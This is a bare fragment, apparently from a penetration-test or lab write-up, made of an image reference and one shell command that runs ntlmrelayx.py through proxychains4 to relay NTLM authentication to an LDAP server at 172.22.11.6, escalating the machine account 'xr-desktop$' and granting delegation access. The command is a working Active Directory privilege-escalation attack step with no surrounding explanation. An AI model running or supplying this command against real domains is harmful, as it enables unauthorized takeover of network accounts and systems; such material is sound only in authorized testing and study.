 sudo proxychains4 -q -f proxychains.conf ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access